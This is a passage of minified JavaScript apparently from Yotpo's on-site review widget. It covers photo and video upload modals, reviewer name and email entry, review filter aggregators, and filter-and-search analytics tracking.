s(e,t){this.imagesData=e,this.videosData=t,null===this.trustedVendorsData?(this.analyticsTracker.track("clicked_on","next"),this.flowSteps.uploadImages.close(),this.flowSteps.userDetails.open(),this.flowSteps.userDetails.modalElement.querySelector(".user_details_back").focus()):a.call(this,this.trustedVendorsData.display_name,this.trustedVendorsData.email)}function a(t,i){l.call(this);var o=this.product_id?[this.product_id]:null;e.forEach(this.imagesData.concat(this.videosData),function(e){e.user_name=t,e.user_email=i,o&&(e.tagged_products=o,e.domain_key=o[0])}),this.callsRemaining=0,this.callsErrors=!1,this.imagesData.length>0&&(this.callsRemaining++,c.call(this)),this.videosData.length>0&&(this.callsRemaining+=this.videosData.length,d.call(this))}function l(){var e={images_count:this.imagesData.length,video_count:this.videosData.length};this.analyticsTracker.track("clicked_on","submit",null,e)}function c(){var t={images:this.imagesData,source_widget:this.source_widget},i=e.getApiHost()+"/v1/widget/"+this.appKey+"/images/create_batch",o=JSON.stringify(t);e.ajax(i,u.bind(this),"POST",o,void 0,{requestHeaders:{"Content-type":"application/json"}})}function d(){var t=this;e.forEach(t.videosData,function(e){e.videoSubmit(e.caption,e.user_name,e.user_email,e.domain_key,null,u.bind(t))})}function u(t){this.callsRemaining--,e.isString(t)&&t.length>0&&(t=JSON.parse(t)),200!==t.status.code&&(this.callsErrors=!0),0===this.callsRemaining&&(this.flowSteps.uploadImages.close(),this.flowSteps.userDetails.close(),this.callsErrors?this.flowSteps.uploadError.open():(r.call(this),this.flowSteps.thankYou.open(),this.flowSteps.thankYou.modalElement.querySelector(".yotpo-modal-title").focus()))}var p=["thank_you","upload_error","upload_images","user_details"],g="image-upload-style";return t.prototype.start=function(e){this.flowSteps.uploadImages.upload(e)},t}(Yotpo),Yotpo.Flows=Yotpo.Flows||{},Yotpo.Flows.ImageUpload=Yotpo.Flows.ImageUpload||{},Yotpo.Flows.ImageUpload.ThankYou=function(e){function t(t){this.modalElement=t,e.Modules.PopupWindow.call(this,t,{closeWhenPressedOutside:!1}),i.call(this)}function i(){var e=this,t=this.modalElement.querySelector(".close-button"),i=document.activeElement;this.element.querySelector('[tabindex]:not([tabindex="-1"])').focus(),t.onclick=function(){i.focus(),e.close(!0)},t.onkeypress=function(e){13==e.keyCode&&e.target.click()}}return t.prototype=Object.create(e.Modules.PopupWindow.prototype),t}(Yotpo),Yotpo.Flows=Yotpo.Flows||{},Yotpo.Flows.UploadButton=function(e){function t(){var e=this.controller.getUserSetting("vendor_review_creation");if(e){var t=this.controller.getTrustedVendorsData();if(Object.keys(t).length>0)return t}return null}function i(t,i,o){var n=new e.AnalyticsTracker("upload_media",i);return n.eventContext.is_trusted_vendor=null!==o,n.track("loaded"),e.currentInview.register(t,function(){n.track("shown")}),this.uploadPhotosButton.onclick=function(){n.track("clicked_on","add_your_media")},this.uploadPhotosButton.onkeypress=function(e){13==e.keyCode&&e.target.click()},n}function o(){var t='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',i=document.querySelectorAll("div.image-upload-flow-popup.user_details")[0];e.trapModalFocus(i,t)}var n={};return n.initUploadButton=function(n,r,s,a){var l=n.getUserSetting("upload_photos"),c=n.getUserSetting("video_support");if(this.uploadPhotosButton=r.querySelector(".yotpo-pictures-gallery-upload-button"),this.controller=n,this.fileInput=r.querySelector(".yotpo-file-image-upload"),l&&this.fileInput&&this.uploadPhotosButton){n.getUserSetting("upload_videos")&&(c.uploadEnabled=!0,e.loadScript(e.yotpoVideoUploaderUrl,document.body));var d=r.querySelector(".yotpo-image-upload-container"),u=this.controller.getAppKey(),p=t.call(this),g=i.call(this,r,a,p);this.fileInput.onchange=function(){if(this.files.length>0){var t=new e.Flows.ImageUpload(d,l,c,u,s.widget_name,s.product_id,p,g);t.start(this.files)}},o()}},n}(Yotpo),Yotpo.Flows=Yotpo.Flows||{},Yotpo.Flows.ImageUpload=Yotpo.Flows.ImageUpload||{},Yotpo.Flows.ImageUpload.UploadError=function(e){function t(t){this.modalElement=t,e.Modules.PopupWindow.call(this,t,{closeWhenPressedOutside:!1}),i.call(this)}function i(){var e=this,t=this.modalElement.querySelector(".close-button");t.onclick=function(){e.close(!1)},t.onkeypress=function(t){13==t.keyCode&&e.close(!1)}}return t.prototype=Object.create(e.Modules.PopupWindow.prototype),t}(Yotpo),Yotpo.Flows=Yotpo.Flows||{},Yotpo.Flows.ImageUpload=Yotpo.Flows.ImageUpload||{},Yotpo.Flows.ImageUpload.UploadImages=function(e){function t(t,i,o,n,r,s,a){var l=i.settings||{};k=l.max_photos||x,this.videoSupportSettings=o||{},this.modalElement=t,this.successCallback=r,this.trustedVendorsData=s,this.analyticsTracker=a,this.uuid=e.generateUUID(),this.appKey=n,e.Modules.PopupWindow.call(this,t,{closeWhenPressedOutside:!1})}function i(){var t=this,i=this.modalElement.querySelector(".yotpo-icon-cross"),o=t.modalElement.querySelector(".submit-label"),n=t.modalElement.querySelector(".yotpo-submit-loader");this.element.querySelector('[tabindex]:not([tabindex="-1"])').focus(),this.nextOrSubmitButton=this.modalElement.querySelector(".yotpo-next-button"),this.addMoreInput=this.modalElement.querySelector(".upload-more-photos"),this.addMorePhotos=this.modalElement.querySelector(".yotpo-add-more");var r=this.modalElement.querySelectorAll(".yotpo-upload-button"),s=document.activeElement;this.nextOrSubmitButton.onclick=function(){null!==t.trustedVendorsData&&(e.addClass(o,"yotpo-hidden"),e.removeClass(n,"yotpo-hidden")),t.successCallback(a.call(t),l.call(t))},this.nextOrSubmitButton.onkeypress=function(e){13!=e.keyCode||e.target.disabled||e.target.click()},i.onclick=function(){s.focus(),t.close(!0)};for(var c=function(e){13==e.keyCode&&e.target.click()},d=0;d<r.length;d++)r[d].onkeydown=c;i.onkeydown=function(e){13==e.keyCode&&(s.focus(),t.close(!0))},this.addMorePhotos.onkeydown=function(e){13!=e.keyCode||e.target.disabled||e.target.click()},this.addMoreInput.onchange=function(){p.call(t,this.files)},document.onkeydown=function(e){function i(){document.activeElement===r&&(e.preventDefault(),s.focus())}function o(){document.activeElement===s&&(e.preventDefault(),r.focus())}e=e||window.event;var n=t.element.querySelectorAll('[tabindex]:not([tabindex="-1"])'),r=n[0],s=n[n.length-1];switch(e.keyCode){case 9:e.shiftKey?i():o();break;case 27:t.close()}}}function o(){this.itemsArray=[];for(var e=this,t=this.modalElement.querySelectorAll(".yotpo-upload-photos"),i=0;i<t.length;i++){var o=t[i],n=o.querySelector(".yotpo-file-input"),r=o.querySelector(".yotpo-circle");n.setAttribute("index",i.toString()),r.setAttribute("index",i.toString());var s={itemElement:o,crossElement:r,captionElement:o.querySelector(".yotpo-caption-modal-textarea"),uploadLabel:o.querySelector(".uploaded-background-image"),progressBar:o.querySelector(".yotpo-upload-progress"),loadedBar:o.querySelector(".yotpo-upload-progress-loaded"),fileInput:n,active:!1};n.onchange=function(){var t=parseInt(this.getAttribute("index"));this.files.length>0&&g.call(e,this.files[0],e.itemsArray[t])},r.onclick=function(t){var i=parseInt(this.getAttribute("index"));A.call(e,e.itemsArray[i]),t.preventDefault()},r.onkeydown=function(e){13==e.keyCode&&e.target.click()},this.itemsArray.push(s)}}function n(t){function i(e){F=JSON.parse(e),F.originalPath=F.path,t()}var o=e.getApiHost("dynamic")+"/s3_signature",n=e.convertHashToQueryStringParams({policy_name:"OnsiteUploadedImages",app_key:this.appKey}),r={withCredentials:!1};e.ajax(o,i,"POST",n,null,r)}function r(){var e=F.originalPath;"/"!==e.charAt(e.length-1)&&(e+="/"),e+=this.uuid+"/",F.path=e}function s(){null===this.trustedVendorsData?e.addClass(this.modalElement,"display-next-button"):e.addClass(this.modalElement,"display-submit-button")}function a(){for(var e=[],t=0;k>t;t++){var i=this.itemsArray[t];if(i.active&&!i.isVideo){var o=i.image_url;o.startsWith("http")||(o="https:"+o),e.push({image_url:o,caption:i.captionElement.value})}}return e}function l(){for(var e=[],t=0;k>t;t++){var i=this.itemsArray[t];i.active&&i.isVideo&&e.push({isVideo:!0,videoSubmit:i.videoSubmit,caption:i.captionElement.value})}return e}function c(){for(var t=[],i=0;k>i;i++)this.itemsArray[i].active||e.hasClass(this.itemsArray[i].itemElement,"image-loader")||t.push(this.itemsArray[i]);return t}function d(){for(var t=!1,i=!1,o=0;k>o;o++)this.itemsArray[o].active&&(t=!0),e.hasClass(this.itemsArray[o].itemElement,"image-loader")&&(i=!0);return t&&!i}function u(){0===c.call(this).length?(e.addClass(this.addMorePhotos,"yotpo-add-more-disabled"),this.addMoreInput.disabled=!0):(e.removeClass(this.addMorePhotos,"yotpo-add-more-disabled"),this.addMoreInput.disabled=!1),d.call(this)?(e.removeClass(this.nextOrSubmitButton,"yotpo-next-submit-disabled"),this.nextOrSubmitButton.disabled=!1,this.nextOrSubmitButton.setAttribute("aria-disabled","false")):(e.addClass(this.nextOrSubmitButton,"yotpo-next-submit-disabled"),this.nextOrSubmitButton.disabled=!0,this.nextOrSubmitButton.setAttribute("aria-disabled","true"))}function p(e){for(var t=c.call(this),i=Array.prototype.slice.call(e,0,t.length),o=i.length>t.length?t.length:i.length,n=0;o>n;n++)g.call(this,i[n],t[n])}function g(e,t){y.call(this,t),u.call(this);var i="video"===e.type.split("/")[0];i&&this.videoSupportSettings.uploadEnabled?(t.isVideo=!0,h.call(this,e,t)):f.call(this,e,t)}function h(t,i){var o=this,n=new YotpoVideoUploader.KalturaUploader(t,o.videoSupportSettings.settings,o.appKey,"onsite_upload",e.kalturaServerUrl);n.on("fileAdded",v.bind(o,t,i)),n.on("progress",function(e){i.loadedBar.style.width=e.percentage}),n.on("complete",function(t){t.errors&&t.errors.length>0?(o.analyticsTracker.track("video_upload","error",null,{fileValidationErrorCodes:t.errorCodes}),_.call(o,i,t.errors,t.file)):(i.videoSubmit=t.submitCallback,i.active=!0,m.call(o,i),e.addClass(i.itemElement,"active-video"),u.call(o))}),n.on("error",function(e){m.call(o,i),_.call(o,i,[q],e.file),o.trustedVendorsData&&(e.userName=o.trustedVendorsData.display_name,e.userEmail=o.trustedVendorsData.email);var t={userName:e.userName,userEmail:e.userEmail,error:e.error,fileName:e.file.name,domainKey:e.domainKey};o.analyticsTracker.track("video_upload","error",null,t)});var r=new e.Helpers.FileValidator(t,T);r.on("validated",function(e){e.length>0?n.trigger("complete",{fileValidationErrorCodes:e,file:n.file,url:null}):n.upload()}),r.validate(),i.cancelVideoUpload=function(){n.Cancel(),m.call(o,i)}}function m(t){t.loadedBar.style.width=0,e.removeClass(t.uploadLabel,"upload-overlay"),e.removeClass(t.itemElement,"image-loader"),e.removeClass(t.itemElement,"active-video"),e.hide(t.progressBar)
}function f(t,i){var o=this,n=new e.FileUploader(t,P);n.on("complete",function(n){null!==n.url&&0===n.errors.length?(i.active=!0,e.Helpers.ImageUtils.getImageOrientation(t,b.bind(o,i,n))):(o.analyticsTracker.track("picture_upload","error",null,{error:n.errors}),_.call(o,i,n.errors,n.file))}),i.cancelImageUpload=function(){n.removeEvent("complete")};var r="//"+F.bucket+"."+e.awsS3Domain;n.validateAndUpload(r,F,e.FileUploader.TYPE.S3)}function y(t){t.fileInput.disabled=!0,t.captionElement.disabled=!1,this.nextOrSubmitButton.disabled=!0,this.nextOrSubmitButton.setAttribute("aria-disabled","true"),w(t),e.removeClass(t.itemElement,"image-empty"),e.addClass(t.itemElement,"image-loader"),e.addClass(this.nextOrSubmitButton,"yotpo-next-submit-disabled")}function v(t,i){e.show(i.progressBar),e.addClass(i.uploadLabel,"upload-overlay"),e.addClass(i.itemElement,"active-placeholder");var o=document.createElement("video");o.addEventListener("timeupdate",function(){if(!(o.currentTime<1)){var e=document.createElement("canvas");e.width=o.videoWidth,e.height=o.videoHeight,e.getContext("2d").drawImage(o,0,0,e.width,e.height),o.pause();var t=e.toDataURL();i.uploadLabel.setAttribute("style","background-image: url("+t+") !important;")}}),o.src=URL.createObjectURL(t),o.muted=!0,o.playsInline=!0,o.play()}function b(t,i,o){var n=this;E(i.file,function(r){t.image_url=i.url,t.uploadLabel.setAttribute("style","background-image: url("+r+") !important;transform: "+o),e.removeClass(t.itemElement,"image-loader"),e.addClass(t.itemElement,"active-placeholder"),u.call(n)})}function w(t){e.hasClass(t.itemElement,"image-error")&&(e.removeClass(t.itemElement,"image-error"),t.captionElement.value="")}function _(t,i,o){e.removeClass(t.itemElement,"image-loader"),t.active=!1,e.addClass(t.itemElement,"image-error"),e.removeClass(t.itemElement,"active-placeholder");var n=o.name.length>I?"\u2026"+o.name.slice(o.name.length-I,o.name.length):o.name;t.captionElement.readOnly=!0,t.captionElement.value=n+"\r\n"+C.call(this,i,S(o)),t.captionElement.setAttribute("aria-label","error "+t.captionElement.value),u.call(this)}function S(e){return fileType=e.type.startsWith("image/")?t.FILE_TYPE.IMAGE:e.type.startsWith("video/")?t.FILE_TYPE.VIDEO:t.FILE_TYPE.INVALID,fileType}function C(i,o){switch(i[0]){case e.Helpers.FileValidator.ERROR_TYPES.INVALID_TYPE:return this.videoSupportSettings.uploadEnabled?e.texts.upload_video_invalid_type:e.texts.upload_photos_invalid_type;case e.Helpers.FileValidator.ERROR_TYPES.INVALID_SIZE:return o==t.FILE_TYPE.VIDEO?e.texts.upload_video_invalid_size:e.texts.upload_photos_invalid_size;case e.Helpers.FileValidator.ERROR_TYPES.INVALID_IMAGE_DIMENSIONS:return e.texts.upload_photos_invalid_image_dimensions;case e.Helpers.FileValidator.ERROR_TYPES.INVALID_IMAGE_FILE:return e.texts.upload_photos_invalid_image_file;case q:return e.texts.upload_video_error;default:return e.texts.upload_photos_invalid_image_file}}function A(t){t.isVideo?(t.cancelVideoUpload(),t.isVideo=!1):"function"==typeof t.cancelImageUpload&&t.cancelImageUpload(),t.captionElement.setAttribute("aria-label","Add a caption... for image"),t.active=!1,t.captionElement.disabled=!0,t.fileInput.disabled=!1,t.uploadLabel.setAttribute("style","background-image: none !important"),w(t),e.removeClass(t.itemElement,"active-placeholder"),e.addClass(t.itemElement,"image-empty"),e.removeClass(t.itemElement,"image-loader"),u.call(this)}function E(e,t){var i=new FileReader;i.onload=function(e){t(e.target.result)},i.readAsDataURL(e)}t.FILE_TYPE={INVALID:0,IMAGE:1,VIDEO:2};var k,x=3,I=19,P={maxFileSize:15728640,fileTypes:["image/png","image/gif","image/jpg","image/jpeg"],minImageWidth:400,minImageHeight:400},T={maxFileSize:2097152e3},q="video_upload_error",F=null;return t.prototype=Object.create(e.Modules.PopupWindow.prototype),t.prototype.upload=function(e){function t(){r.call(this),this.open(),o.call(this),i.call(this),s.call(this),p.call(this,a)}var a=Array.prototype.slice.call(e,0,k);null===F?n.call(this,t.bind(this)):t.call(this)},t.prototype.resetModalContent=function(){s.call(this);for(var e=0;k>e;e++)A.call(this,this.itemsArray[e]),this.itemsArray[e].captionElement.value=""},t}(Yotpo),Yotpo.Flows=Yotpo.Flows||{},Yotpo.Flows.ImageUpload=Yotpo.Flows.ImageUpload||{},Yotpo.Flows.ImageUpload.UserDetails=function(e){function t(t,o,n){this.modalElement=t,this.successCallback=o,this.backCallback=n,this.validUserName=!1,this.validUserEmail=!1,e.Modules.PopupWindow.call(this,t,{closeWhenPressedOutside:!1}),i.call(this)}function i(){var t=this,i=this.modalElement.querySelector(".yotpo-icon-cross"),l=this.modalElement.querySelector(".user_details_back"),c=document.activeElement;this.submitLabel=this.modalElement.querySelector(".yotpo-modal-submit-label"),this.loader=this.modalElement.querySelector(".yotpo-submit-loader"),this.userName=this.modalElement.querySelector("#user-name"),this.userNameLabel=this.modalElement.querySelector("#user-name-label"),this.userEmail=this.modalElement.querySelector("#user-email"),this.userEmailLabel=this.modalElement.querySelector("#user-email-label"),this.submitButton=this.modalElement.querySelector(".yotpo-modal-submit-button"),this.userNameValidationMessage=this.modalElement.querySelector(".validation-message.username"),this.userEmailValidationMessage=this.modalElement.querySelector(".validation-message.email"),this.submitValidationMessage=this.modalElement.querySelector(".validation-message.submit"),i.onclick=function(){c.focus(),t.close(!0)},i.onkeypress=function(e){13==e.keyCode&&e.target.click()},l.onclick=this.backCallback,l.onkeypress=this.backCallback,this.userName.onkeyup=function(){t.validUserName=0!==t.userName.value.trim().length,o.call(t)},this.userEmail.onkeyup=function(){t.validUserEmail=0!==t.userEmail.value.trim().length&&e.validateEmail(t.userEmail.value)?!0:!1,o.call(t)},this.submitButton.onclick=function(){n.call(t),r.call(t),s.call(t),t.validUserName&&t.validUserEmail?(e.removeClass(t.loader,"yotpo-hidden"),e.addClass(t.submitLabel,"yotpo-hidden"),t.successCallback(t.userName.value,t.userEmail.value)):a.call(t)},this.submitButton.onkeypress=function(i){13!=i.keyCode||i.target.disabled||e.hasClass(t.submitButton,"yotpo-next-submit-disabled")||i.target.click()}}function o(){this.validUserName&&this.validUserEmail&&(this.submitButton.disabled=!1,this.submitButton.setAttribute("aria-disabled",!1),e.removeClass(this.submitButton,"yotpo-next-submit-disabled"))}function n(){this.validUserName?(e.removeClass(this.userName,"yotpo-input-invalid"),this.userName.setAttribute("aria-invalid",!1),this.userNameValidationMessage.removeAttribute("role"),e.removeClass(this.userNameValidationMessage,"visible")):(e.addClass(this.userName,"yotpo-input-invalid"),this.userName.setAttribute("aria-invalid",!0),e.removeClass(this.userNameLabel,"yotpo-hidden"),this.userNameLabel.setAttribute("name","user-name"),this.userNameValidationMessage.setAttribute("role","alert"),e.addClass(this.userNameValidationMessage,"visible"))}function r(){this.validUserEmail?(e.removeClass(this.userEmail,"yotpo-input-invalid"),this.userEmail.setAttribute("aria-invalid",!1),this.userEmailValidationMessage.removeAttribute("role"),e.removeClass(this.userEmailValidationMessage,"visible")):(e.addClass(this.userEmail,"yotpo-input-invalid"),this.userEmail.setAttribute("aria-invalid",!0),e.removeClass(this.userEmailLabel,"yotpo-hidden"),this.userEmailLabel.setAttribute("name","user-email"),this.userEmailValidationMessage.setAttribute("role","alert"),e.addClass(this.userEmailValidationMessage,"visible"))}function s(){this.validUserEmail&&this.validUserName?(this.submitValidationMessage.removeAttribute("role"),e.removeClass(this.submitValidationMessage,"visible")):(this.submitValidationMessage.setAttribute("role","alert"),e.addClass(this.submitValidationMessage,"visible"))}function a(){this.validUserName?this.validUserEmail||this.userEmail.focus():this.userName.focus()}return t.prototype=Object.create(e.Modules.PopupWindow.prototype),t.prototype.resetModalContent=function(){e.addClass(this.loader,"yotpo-hidden"),e.removeClass(this.submitLabel,"yotpo-hidden"),e.removeClass(this.userName,"yotpo-input-invalid"),e.removeClass(this.userEmail,"yotpo-input-invalid"),e.removeClass(this.userNameValidationMessage,"visible"),e.removeClass(this.userEmailValidationMessage,"visible"),e.removeClass(this.submitValidationMessage,"visible"),this.userName.value="",this.userEmail.value="",this.validUserName=!1},t}(Yotpo),Yotpo.BaseAggregator=function(){function e(){this.baseObject=null}return e.prototype.addFilter=function(e){this.baseObject=e},e.prototype.removeFilter=function(){this.baseObject=null},e.prototype.deepCopy=function(){return this.baseObject},e.prototype.setFilters=function(e){this.baseObject=e},e.prototype.toJson=function(){return this.baseObject},e.prototype.isFilterExists=function(){return null!=this.baseObject},e.prototype.initAggregator=function(){this.baseObject=null},e}(Yotpo),Yotpo.CrfsAggregator=function(e){function t(){this.crfFilters={}}return t.prototype.addFilter=function(t){var i=new e.CrfFilter(t.id,t.value,t.displayValue);this.crfFilters[t.id]=i},t.prototype.removeFilter=function(e){delete this.crfFilters[e.id]},t.prototype.deepCopy=function(){var e={};for(var t in this.crfFilters){var i=this.crfFilters[t].deepCopy();e[t]=i}return e},t.prototype.setFilters=function(e){this.crfFilters=e},t.prototype.toJson=function(){var e=[];for(var t in this.crfFilters){var i=this.crfFilters[t];e.push(i.toJson())}return 0!==e.length?e:null},t.prototype.isFilterExists=function(){return 0!==Object.keys(this.crfFilters).length},t.prototype.initAggregator=function(){this.crfFilters={}},t}(Yotpo),Yotpo.OrdersAggregator=function(e){function t(){this.orderFilters={}}return t.prototype.addFilter=function(t){var i=new e.OrderFilter(t.id,t.sub_type,t.question,[t.value]);this.orderFilters[t.id]=i},t.prototype.removeFilter=function(e){delete this.orderFilters[e.id]},t.prototype.deepCopy=function(){var e={};for(var t in this.orderFilters){var i=this.orderFilters[t].deepCopy();e[t]=i}return e},t.prototype.setFilters=function(e){this.orderFilters=e},t.prototype.toJson=function(){var e=[];for(var t in this.orderFilters){var i=this.orderFilters[t];e.push(i.toJson())}return 0!==e.length?e:null},t.prototype.isFilterExists=function(){return 0!==Object.keys(this.orderFilters).length},t.prototype.initAggregator=function(){this.orderFilters={}},t}(Yotpo),Yotpo.ScoresAggregator=function(e){function t(){e.BaseAggregator.call(this)}return t.prototype=Object.create(e.BaseAggregator.prototype),t.prototype.toJson=function(){return this.baseObject?[this.baseObject]:null},t}(Yotpo),Yotpo.SortsAggregator=function(e){function t(){this.sortByFilters={}}return t.prototype.addFilter=function(t){var i=new e.SortByFilter(t.value.fieldName,t.value.isAscending);this.sortByFilters[t.id]=i},t.prototype.removeFilter=function(e){delete this.sortByFilters[e.id]},t.prototype.deepCopy=function(){var e={};for(var t in this.sortByFilters){var i=this.sortByFilters[t].deepCopy();e[t]=i}return e},t.prototype.setFilters=function(e){this.sortByFilters=e},t.prototype.toJson=function(){var e=[];for(var t in this.sortByFilters){var i=this.sortByFilters[t];e.push(i.toJson())}return 0!==e.length?e:null},t.prototype.isFilterExists=function(){return 0!==Object.keys(this.sortByFilters).length},t.prototype.initAggregator=function(){this.sortByFilters={}},t}(Yotpo),Yotpo.TopicsAggregator=function(e){function t(){e.BaseAggregator.call(this)}return t.prototype=Object.create(e.BaseAggregator.prototype),t.prototype.toJson=function(){return this.baseObject?[this.baseObject]:null},t}(Yotpo),Yotpo.FilterAndSearch=Yotpo.FilterAndSearch||{},Yotpo.FilterAndSearch.Analytics=Yotpo.FilterAndSearch.Analytics||{},Yotpo.FilterAndSearch.Analytics.AnalyticsNotifier=function(e){function t(t,o,n){var r=this._controller.getAppKey(),s=e.getApiHost("dynamic")+"/v1/topic/"+r+"/related_topics.json",a=e.convertComplexObjectToQueryStringParams({app_key:r,domain_key:t,query:o}),l=this,c=function(e){var o=JSON.parse(e);200===o.status.code&&(l.freeTextRelatedTopics=o.response.related_topics,i.call(l,n.ctaName,t,n.eventValue,n.extraEventAttributes))};e.ajax(s,c,"POST",a)}function i(t,i,o,n){var r=e.FilterAndSearch.Analytics.AnalyticsNotifier.getPageType.call(this),s={cta:t,page_type:r,sku:i};e.copy(n,s);var a=e.FilterAndSearch.Analytics.Filtering.Params.getFiltersState.call(this);e.copy(a,s),this.settings&&e.copy(this.settings,s);try{e.currentAnalytics.trackEvent("filter_reviews","clicked_on",i,o,s)}catch(l){e.safeConsole(l.message)}}var o,n={};return n.init=function(){o=e.filterAndSearch.analytics.page_types,e.FilterAndSearch.Analytics.Filtering.Params.init(),this.analyticsFilterId=0,this.freeTextRelatedTopics=[]},n.notifyMobileFiltersSubmitted=function(e){i.call(this,"apply_button",e,"show_reviews",{})},n.notifyFreeTextSearched=function(o,n,r){var s=e.FilterAndSearch.Analytics.Filtering.Params.getEventParams(o,n);n?t.call(this,r,n,s):(this.freeTextRelatedTopics=[],i.call(this,s.ctaName,r,s.eventValue,s.extraEventAttributes))},n.notifyClearAllEvent=function(t){this.freeTextRelatedTopics=[];var o=e.FilterAndSearch.Analytics.Filtering.Params.getClearAllEventParams();i.call(this,o.ctaName,t,o.eventValue,o.extraEventAttributes)},n.notifyEvent=function(t,o,n){var r=e.FilterAndSearch.Analytics.Filtering.Params.getEventParams(t,o);i.call(this,r.ctaName,n,r.eventValue,r.extraEventAttributes)},n.getPageType=function(){var e=o.main_widget,t=this.settings["host-widget"];return t&&"testimonials"===t&&(e="testimonials"===this.settings.type?o.testimonials_tab:o.dedicated_page),e},n}(Yotpo),Yotpo.FilterAndSearch=Yotpo.FilterAndSearch||{},Yotpo.FilterAndSearch.Analytics=Yotpo.FilterAndSearch.Analytics||{},Yotpo.FilterAndSearch.Analytics.Filtering=Yotpo.FilterAndSearch.Analytics.Filtering||{},Yotpo.FilterAndSearch.Analytics.Filtering.Params=function(e){function t(e,t){var i="NaN",o="NaN",n={};switch(e){case d.scores:o="filter_star_rating",i=t.value,t.is_default_answer&&(i=u);break;case d.images:o="filter_reviews_images",i="all",t.value===!0&&(i="only_with_images");break;case d.crfs:o="filter_field",i=t.value.value,n.filter_field_type="crf";break;case d.orders:o=t.value.question,i=t.value.value,n.filter_field_type="metadata",n.filter_field_sub_type=t.value.sub_type}return{eventValue:i,ctaName:o,extraEventAttributes:n}}function i(e){var t=e[d.topics];return t?t[0]:""}function o(t,i,o){switch(aggregatorType=void 0,o){case"orders":aggregatorType=d.orders;break;case"crfs":default:aggregatorType=d.crfs}var s=t[aggregatorType],a=[],l=[];s&&e.forEach(s,function(e){var t=i.querySelector('.filters-dropdown[data-type="'+o+'"][data-question-id="'+e.question_id+'"]');if(t){l.push(e.question_id);var n=t.querySelector('.list-category[data-value="'+e.answers[0]+'"]');n&&a.push({question:t.getAttribute("data-default-button-display-value"),answer:n.getAttribute("data-analytic-property")})}});var c=r(i,n(l),o);return a.concat(c)}function n(t){var i=[];return e.forEach(t,function(e){i.push(e.toString())}),i}function r(t,i,o){var n=[],r=t.querySelectorAll('.filters-dropdown[data-type="'+o+'"]');return e.forEach(r,function(e){var t=i.indexOf(e.getAttribute("data-question-id"));-1===t&&n.push({question:e.getAttribute("data-default-button-display-value"),answer:e.getAttribute("data-value")})}),n}function s(e){var t=e[d.scores];return void 0===t?u:t[0].toString()}function a(e){var t=e[d.sorts];return t?t[0].sort_by:""}function l(e){var t=e[d.free_text_search];return t?t:""}function c(e,t){return t?void 0!==e[d.images]:null}var d,u,p={};return p.init=function(){d=e.filterAndSearch.filters_state_manager.aggregators_types,u=e.filterAndSearch.filters_drop_down_default_answer},p.getFiltersState=function(){var e=this.filtersManager.getCurrentSubmittedFilters();return this.analyticsFilterId++,{filters_state_id:this.analyticsFilterId,selected_topic:i(e),selected_crfs:o(e,this.reviewsContainerElement,"crfs"),selected_stars:s(e),selected_sort:a(e),selected_orders_metadata:o(e,this.reviewsContainerElement,"orders"),free_text_search:l(e),reviews_with_images:c(e,this.reviewsWithPicturesEnabled),related_topics:this.freeTextRelatedTopics,desktop_suggested_topics:this.desktopSuggestedTopics,mobile_suggested_topics:this.mobileSuggestedTopics}},p.getClearAllEventParams=function(){return{eventValue:"clear_all",ctaName:"clear_all",extraEventAttributes:{}}},p.getEventParams=function(e,i){var o="",n="",r={};switch(e){case d.free_text_search:i&&(o=i),n="free_text_search";break;case d.sorts:i.is_default_answer||(o=i.value.value.fieldName),n="sort";break;case d.topics:o=i,n="topic";break;case d.images:case d.scores:case d.crfs:case d.orders:var s=t(e,i);o=s.eventValue,n=s.ctaName,r=s.extraEventAttributes}return{eventValue:o,ctaName:n,extraEventAttributes:r}},p}(Yotpo),Yotpo.FilterAndSearch=Yotpo.FilterAndSearch||{},Yotpo.FilterAndSearch.ContainersHandlers=Yotpo.FilterAndSearch.ContainersHandlers||{},Yotpo.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler=function(e){var t,i,o,n={};return n.init=function(){t=e.filterAndSearch.filters_state_manager.aggregators_types,i=e.filterAndSearch.sort_drop_down_most_relevant_value,o=e.filterAndSearch.sorts_drop_down_default_answer},n.onMobileFiltersSubmitted=function(t){var i=this;e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.setClearAllButtonsState.call(i);var o=this.filtersManager.getCurrentSubmittedFilters(),n=Object.keys(o);if(e.FilterAndSearch.FiltersHandlers.FilterTagsHandler.removeFiltersTags(this.reviewsContainerElement),n.length>0){var r=this.reviewsContainerElement.querySelector(".yotpo-filter-tag"),s=e.FilterAndSearch.FiltersHandlers.FilterTagsHandler.getFilterTagElements(r,o,n),a=r.parentElement;e.forEach(s,function(t){e.addEventListener(t,"click",function(){e.SearchInProgress.switchMode(i.reviewsContainerElement,!0);var t=e.FilterAndSearch.FiltersHandlers.FilterTagsHandler.parseChosenFilter(this);i.filtersManager.removeFilter(!0,t.type,t.value);var o=this.parentElement.querySelector(".pre-selected:checked");if(o&&(o.removeAttribute("checked"),o.classList.remove("pre-selected")),e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.setClearAllButtonsState.call(i),this.remove(),i._controller.userSettings.widget_v2.settings.display_star_distribution&&"scores"==this.getAttribute("data-type")){var n=i.element.getElementsByClassName("bottom-line-items-container-mobile")[0].getElementsByClassName("yotpo-distribution-rows");if(n&&n.length>0){var r=new e.StarDistribution(n,i);r.clearAllBars()}}e.FilterAndSearch.Analytics.AnalyticsNotifier.notifyEvent.call(i,t.type,t,i.settings.pid)});var o=a.querySelector(".mobile-filters-modal");a.insertBefore(t,o)})}if(this._controller.userSettings.widget_v2.settings.display_star_distribution&&"star_distribution"!=t){var l=this.element.getElementsByClassName("bottom-line-items-container-mobile"),c=null;if(l&&l.length>0&&(c=l[0].getElementsByClassName("yotpo-distribution-rows")),c&&c.length>0){var d=new e.StarDistribution(c,this);if(n.includes("scores")){var u=o.scores[0],p=5-u;d.mouseClickByIndex(p)}else d.clearAllBars()}}},n.onFreeTextSearchedCallBack=function(n){this.previousTextSearched&&(e.SearchInProgress.switchMode(this.reviewsContainerElement,!0),this.filtersManager.removeFilter(!0,t.free_text_search,this.previousTextSearched)),this.filtersManager.initAggregator(t.sorts);var r;n?(e.SearchInProgress.switchMode(this.reviewsContainerElement,!0),this.filtersManager.addFilter(!0,t.free_text_search,n),this.previousTextSearched=n,r=i):(this.previousTextSearched=null,r=o);var 